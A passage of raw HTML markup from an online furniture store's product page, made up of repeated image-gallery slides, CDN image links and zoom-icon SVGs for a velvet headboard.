//emfurn.com/cdn/shop/products/MOD-6095-IVO_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316239245397">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316252876885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316252876885"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-IVO_4_f4f3095a-d4ec-4e37-a0e6-98a1578db54d.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316252876885">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316240621653"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316240621653"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_1.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316240621653">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316241211477"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316241211477"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_2.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316241211477">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316241768533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316241768533"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_3.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1316241768533">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1316241965141"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1316241965141"
            data-alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1946" alt="Kimberly Full/Queen Performance Velvet Headboard - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6095-LBU_4.jpg?v=1572113061&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
